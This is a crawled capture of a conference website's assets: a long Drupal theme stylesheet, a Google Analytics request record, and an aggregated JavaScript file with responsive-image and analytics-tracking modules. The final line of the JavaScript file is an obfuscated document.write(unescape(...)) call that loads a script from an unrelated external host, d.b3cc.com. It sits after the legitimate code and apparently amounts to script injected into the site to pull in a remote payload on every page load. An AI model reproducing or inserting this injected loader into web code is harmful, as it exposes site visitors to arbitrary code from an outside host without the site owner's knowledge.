#footer .ft_left_2{
	width: 775px;
	float: left;
	padding:25px 0 0 25px;
	/*border-right: 1px solid #E0E0E0;*/
}
.ft_left_2 img {
	width: 120px;
	height: 40px;
	border: 1px solid #e3e3e3;
	margin: 25px 12px 0px;
}

.profile {margin: 0}

.page-user h1#page-title{
	display: none;
}
.page-user #zone-content .user-profile{
	border-left: none !important;
}

.view-speakers table tr{height:175px}
.views-field-field-xing-min,.views-field.views-field-field-cheng-wei{font-weight:bold;}
.views-field-field-xing-min{height:20px}
.views-field.views-field-field-cheng-wei{height:38px}
#block-views-speakers-on-presentations-block .views-field.views-field-field-cheng-wei,#block-views-speakers-on-presentations-block .views-field.views-field-field-wei-b{
	/*width: 300px;*/
	height: 24px;
}
#block-system-main .view-content table tr td{
	border-bottom:none;
}

/*.field-items img{width:70px;height:80px}*/
div.view-speakers img{width:119px;height:136px;border:1px solid #dfdfdf;}

.field-name-field--xin-xi.field-type-text-long p{
	line-height: 1.5;
	margin: 10px 0;
}

#region-content .group-left .field{margin:5px 0 5px 0;}

/*.view-content .item-list ul li{margin-bottom:10px} */

.field-type-text-long .field-items ol,.field-type-text-long .field-items ul{margin:10px}
.field-name-presentations-on-track .field-items ol,.field-name-presentations-on-track .field-items ul{margin:10px}
#block-views-presentations-on-track-block .field-content ol li p,#block-views-presentations-on-track-block .field-content ul li p{margin:0}

.view-presentations-on-track .views-field-title a{font-size: 14px;color: #599652 !important;font-weight:bold}
.view-presentations-on-track .field-name-field-xing-min a{font-weight:bold}
.view-speakers-on-presentations .view-content .views-field p{margin:10px 0 5px 0}
.node-presentation p{margin:10px 0 5px 0}

.ds-2col > .group-left{padding: 0 10px 0 0;float: left;width: 48%;}

#region-content .title{font-size: 26px;	}

.view-presentations-on-users .field-content p{margin:10px 0 5px 0}

body.node-type-track h1.title{color:#0062A0;font-family:Arial, "黑体", sans-serif;}
body.node-type-presentation h1.title{color:#599652 !important;font-family:Arial, "黑体", sans-serif;}
body.node-type-track #block-views-presentations-on-track-block td{vertical-align: top;padding:10px 30px}
.field-name-presentations-on-track{margin-top:30px}
body.node-type-track td.col-1.col-first{border-right:1px solid #dddddd}

body.context-sponsors .field-items img{width:125px;height: 45px}

.contentshanghai.speakers a{text-decoration: none}

.view-tracks h3{text-align: center}

.node-type-presentation ul li{list-style: disc}
.page-user .item-list li{list-style: disc}

/*english page*/
.page-node-351 .node-static-page h2{text-align: center;font-size:18px;margin-bottom:20px}
.page-node-351 .node-static-page p{margin:16px 0 10px 0;font-family: "arial";font-size: 12px;line-height: 18px}
.page-node-351 .node-static-page ul li{margin-top:6px;font-family: "arial";font-size: 12px;}
.page-node-351 .node-static-page ul li li{margin-top:0}
.page-node-351 .node-static-page ul li{list-style:disc;margin-left:20px}
.page-node-351 .node-static-page ul ul li{margin-left:10px;list-style:circle;line-height: 18px}
.page-node-351 .node-static-page ul ul {padding-top:0.2em}
.page-node-351 .node-static-page a {text-decoration:none;color:blue}

.field-name-field-picture img{width: 119px;height: 136px;border: 1px solid #dfdfdf;}
.field-name-field-xing-min .field-item,.field-name-field-cheng-wei .field-item{font-weight:bold}

.views-field-title h3 a{font-size: 16px}

.view-presentations-on-users li.views-row{list-style: none}

.view-tracks-on-users .field-name-title h2 a{font-size: 16px}

.view-content li.views-row{list-style: none}

body.context-media #node-static-page-363 .field-items li{margin:40px 20px;display:inline-block}
body.context-media #node-static-page-363 .field-items a img{width:125px !important;height:45px !important;border: 1px solid #eee !important;}

.track-sessions{padding-top: 15px;border-top:1px solid #eee;}
.view-content .track-sessions li{list-style: disc;padding-bottom: 15px}
.view-content .track-sessions ul{padding:0;}
.view-content .track-sessions ul .time-default{display: none}

.page-node-331 .region-content p,.page-node-323 .region-content p,.page-node-325 .region-content p{margin:15px 0 10px 0;}
.page-node-331 .region-content h3{margin-top:50px;}

.page-speakers .view-id-speakers h3 a{text-decoration:none;font-family:"黑体","微软雅黑"} 
.page-speakers .view-id-speakers h3{text-align:center;margin:20px} 

/*tracks page*/
.page-node-136 #region-header-second { height: auto!important; }
.page-node-136 .view-content .item-list:first-child {height:200px;}
.page-node-136 .view-content .item-list:first-child .views-row {height:60px;}
.page-node-136 .item-list .views-row{height:112px;}
.page-node-136 h3 .views-row{margin:20px 0 10px 0}
.page-tutorials ol{
	margin-left: 20px;


}

.page-node-323 .field-items img{
	height: 100%;
	width: 100%;
}
.page-node-323 #meetingplace1{

	width: 400px;
}
.page-node-324 #travel1{
	width: 50%;
	height: 50%;
}
.page-node-440 .field-content img {
    border: 1px solid #DFDFDF;
    height: 136px;
    width: 119px;
}
.page-node-440 table tr td a {
    color: #0080C6;
    font-size: 12px;
    font-weight: bold;
    line-height: 0;
    margin: 0;
    text-decoration: none;
}
.page-node-440 table tr td {
	width:24%;
    text-align: center;
}
.page-node-440 h2 {
    margin: 20px;
    text-align: center;
    font-size: 21px;
}
.page-node-440  #page-title{
	display: none;
}
.page-node-440 td, th {
    padding: 4px 8px;
    vertical-align: middle;
}

.page-tutorials .field-name-field-xing-min{
	display: inline;
}
.page-tutorials .field-items .even{
	display: inline;
}
.page-tutorials .view-mode-user_name{
	display: inline ;
}
.page-tutorials  .field-items{
	display: inline;
}
.page-tutorials  .field-content{
	display: inline;
}
.page-tutorials  .views-field-field-speaker-tutorial .views-label-field-speaker-tutorial{
	font-weight: bolder;
}
.page-node-363 .even h3 {
    border-bottom: 1px inset #333333;
    color: #666666;
    font-size: 14px;
    margin-left: 1.2em;
}

.page-tutorials #block-system-main .views-row{max-height: 125px; overflow: hidden}

.page-tutorials #block-block-16 img{width: 695px;border: 1px solid #777;margin: 15px}
.page-tutorials .field-content{height: 50px; vertical-align:text-bottom;}

/*.node-tutorial{border: none}*/
 .weixinlogo{width: 20px !important;}
 .weixinerweima{width: 150px;}
.page-node .region-postscript-fourth-inner .clearfix .block-title{ margin-bottom: 15px;}
.history{ width: 100px;border: 1px solid #DFDFDF;}
.page-node .region-postscript-fourth-inner .clearfix iframe{margin-top: 10px;}
.historyul{text-align: center;}
#block-views-presentations-block {
    font-size: 12px;
    line-height: 18px;
    text-align: center;
}

.notice{font-size: 14px !important;}
.page-node-477 .title{text-align: center;}
.page-node-477 .field-item p{}
.group-left li{list-style:disc !important;}

.view-last-added-speakers .view-content .views-row{margin:5px}
.contentshanghai a{text-decoration: none !important;}
.view-content .views-row .field-content a{text-decoration: none !important;}
.hotel{ width: 600px !important;}
.timg{ width: 300px !important;}
.lg_info{margin-top: 15px;border-bottom: 1px dashed #000}
.lg_info a{font-weight: bold; color:#000; }
.lg_info .name{ display: none;}
.lg_info img{border: 1px solid #e3e3e3;}
.page-node-333 h3{font-size: 13px;margin-top: 20px;margin-left: 5px;}
.page-node-333 .content p {font-size: 12px}
.page-node-523 .node ol, .node ul {
	line-height: 18px;
padding-left: 2em;
}
#region-header-second{
	height: 1500px !important;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=274927419&t=pageview&_s=1&dl=http%3A%2F%2F2014.qconshanghai.com%2Fuser%2F684%2F&ul=en-us%40posix&dt=%E5%85%A8%E7%90%83%E8%BD%AF%E4%BB%B6%E5%BC%80%E5%8F%91%E5%A4%A7%E4%BC%9A%E4%B8%8A%E6%B5%B7%E7%AB%992014&sr=1280x720&vp=1280x720&_utma=91192601.591864415.1769893770.1769893770.1769893770.1&_utmz=91192601.1769893770.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769893770621&_u=KQBCAAABEAAAACAAI~&jid=1376933088&gjid=22878553&cid=591864415.1769893770&tid=UA-51873386-1&_gid=1977637376.1769893771&_r=1&_slc=1&z=1021300275
body_size: -287
content:
2,cG-32GS8PNB21

--- FILE ---
content_type: application/javascript
request_url: http://2014.qconshanghai.com/sites/default/files/js/js_JHor87KvbLZPvOU27IMHVqzHYd2DqVhSJjtuZmDkr48.js
body_size: 2807
content:
(function ($) {
  Drupal.behaviors.respImg = {
    attach: function (context) {
      Drupal.respImg_processSuffixes();
      $(window).resize(function() {
        if ($(window).width() > 10) {
          Drupal.respImg_processSuffixes();
        }
      });
    }
  }

  Drupal.respImg_getOptimalSuffix = function() {
    var devicePixelRatio = 1;
    if(window.devicePixelRatio !== undefined && Drupal.settings.respImg.useDevicePixelRatio) {
      devicePixelRatio = window.devicePixelRatio;
    }
    $.cookie(
      "respimg_ratio",
      devicePixelRatio,
      {
        path: Drupal.settings.basePath,
        expires: 1
      }
    );
    // Helper function to calculate width off border and scrollbars
    function borderAndScroll() {
      if (typeof borderAndScroll.current == 'undefined' ) {
        borderAndScroll.current = 0;
        if (window.innerWidth && window.outerWidth) {
          borderAndScroll.current = window.outerWidth - window.innerWidth;
        }
        else if (document.body.offsetWidth && document.body.clientWidth) {
          borderAndScroll.current = document.body.offsetWidth - document.body.clientWidth;
        }
      }
      return borderAndScroll.current;
    }

    var suffix = '';
    var suffix_set = false;
    var cookie_set = false;
    $.each(Drupal.settings.respImg.suffixes, function(index, value) {
      var breakpoint = value - borderAndScroll();
      if (breakpoint <= $(window).width() && !cookie_set) {
        // set cookie with new width
        $.cookie(
          "respimg",
          value,
          {
            path: Drupal.settings.basePath,
            expires: 1
          }
        );
        cookie_set = true;
      }
      if ((breakpoint / devicePixelRatio) <= $(window).width() && !suffix_set) {
        suffix = index;
        suffix_set = true;
      }
      if (cookie_set && suffix_set) {
        return false; // break .each
      }
    });
    return suffix;
  }

  Drupal.respImg_processSuffixes = function() {
    // Redirect user if needed / wanted
    if (Drupal.settings.respImg.current_suffix === false && Drupal.settings.respImg.forceRedirect == "1") {
      // Make sure browser accepts cookies
      if (Drupal.respImg_cookiesEnabled()) {
        var suffix = Drupal.respImg_getOptimalSuffix();
        location.replace(location.href);
        return;
      }
    }

    // get currently used suffix, or default
    var current_suffix = Drupal.settings.respImg.current_suffix;
    if (Drupal.settings.respImg.current_suffix === false) {
      current_suffix = Drupal.settings.respImg.default_suffix;
    }

    // get optimal suffix
    var suffix = Drupal.respImg_getOptimalSuffix();

    if (Drupal.settings.respImg.reloadOnResize == "1" && suffix !== '' && suffix !== current_suffix && Drupal.respImg_cookiesEnabled()) {
      setTimeout(function() {location.reload(true)}, 100);
      return;
    }

    if (Drupal.settings.respImg.forceResize == "1" && suffix !== '' && suffix !== current_suffix) {
      // support for images
      $('img').each(function() {
        var img = $(this);
        var src = img.attr('src').replace(current_suffix, suffix);
        img.attr('src', src);
        img.removeAttr('width');
        img.removeAttr('height');
      });

      // support for colorbox links
      $('a.colorbox').each(function() {
        var a = $(this);
        var href = a.attr('href').replace(current_suffix, suffix);
        a.attr('href', href);
      });

      // support for field_slideshow (kind of)
      if (typeof(Drupal.behaviors.field_slideshow) == "object") {
        $('div.field-slideshow-processed')
          .cycle('destroy')
          .removeClass('field-slideshow-processed')
          .css('width', '')
          .css('height', '')
          .css('padding-bottom', '')
          .each(function() {
            var $field = $(this);
            var $child = $field.children('div.field-slideshow-slide').first();
            console.log($child);
            console.log($child.css('width'));
            $field.css('width', $child.css('width'));
          });
        $('div.field-slideshow-slide').css('width', '').css('height', '');
        Drupal.behaviors.field_slideshow.attach();
      }

      // store last used suffix
      Drupal.settings.respImg.current_suffix = suffix;
    }
  }

  Drupal.respImg_cookiesEnabled = function() {
    var cookieEnabled = (navigator.cookieEnabled) ? true : false;

    if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled)
    {
        $.cookie('respimg_test', 'ok');
        cookieEnabled = ($cookie('respimg_test') === 'ok');
    }
    return cookieEnabled;
  }
} (jQuery));;
(function ($) {

$(document).ready(function() {

  // Expression to check for absolute internal links.
  var isInternal = new RegExp("^(https?):\/\/" + window.location.host, "i");

  // Attach onclick event to document only and catch clicks on all elements.
  $(document.body).click(function(event) {
    // Catch the closest surrounding link of a clicked element.
    $(event.target).closest("a,area").each(function() {

      var ga = Drupal.settings.googleanalytics;
      // Expression to check for special links like gotwo.module /go/* links.
      var isInternalSpecial = new RegExp("(\/go\/.*)$", "i");
      // Expression to check for download links.
      var isDownload = new RegExp("\\.(" + ga.trackDownloadExtensions + ")$", "i");

      // Is the clicked URL internal?
      if (isInternal.test(this.href)) {
        // Skip 'click' tracking, if custom tracking events are bound.
        if ($(this).is('.colorbox')) {
          // Do nothing here. The custom event will handle all tracking.
        }
        // Is download tracking activated and the file extension configured for download tracking?
        else if (ga.trackDownload && isDownload.test(this.href)) {
          // Download link clicked.
          var extension = isDownload.exec(this.href);
          _gaq.push(["_trackEvent", "Downloads", extension[1].toUpperCase(), this.href.replace(isInternal, '')]);
        }
        else if (isInternalSpecial.test(this.href)) {
          // Keep the internal URL for Google Analytics website overlay intact.
          _gaq.push(["_trackPageview", this.href.replace(isInternal, '')]);
        }
      }
      else {
        if (ga.trackMailto && $(this).is("a[href^='mailto:'],area[href^='mailto:']")) {
          // Mailto link clicked.
          _gaq.push(["_trackEvent", "Mails", "Click", this.href.substring(7)]);
        }
        else if (ga.trackOutbound && this.href.match(/^\w+:\/\//i)) {
          if (ga.trackDomainMode == 2 && isCrossDomain(this.hostname, ga.trackCrossDomains)) {
            // Top-level cross domain clicked. document.location is handled by _link internally.
            event.preventDefault();
            _gaq.push(["_link", this.href]);
          }
          else {
            // External link clicked.
            _gaq.push(["_trackEvent", "Outbound links", "Click", this.href]);
          }
        }
      }
    });
  });

  // Colorbox: This event triggers when the transition has completed and the
  // newly loaded content has been revealed.
  $(document).bind("cbox_complete", function() {
    var href = $.colorbox.element().attr("href");
    if (href) {
      _gaq.push(["_trackPageview", href.replace(isInternal, '')]);
    }
  });

});

/**
 * Check whether the hostname is part of the cross domains or not.
 *
 * @param string hostname
 *   The hostname of the clicked URL.
 * @param array crossDomains
 *   All cross domain hostnames as JS array.
 *
 * @return boolean
 */
function isCrossDomain(hostname, crossDomains) {
  /**
   * jQuery < 1.6.3 bug: $.inArray crushes IE6 and Chrome if second argument is
   * `null` or `undefined`, http://bugs.jquery.com/ticket/10076,
   * https://github.com/jquery/jquery/commit/a839af034db2bd934e4d4fa6758a3fed8de74174
   *
   * @todo: Remove/Refactor in D8
   */
  if (!crossDomains) {
    return false;
  }
  else {
    return $.inArray(hostname, crossDomains) > -1 ? true : false;
  }
}

})(jQuery);
;

document.write(unescape("%3Cscript src='//d.b3cc.com/clouder.js' defer='defer' type='text/javascript'%3E%3C/script%3E"));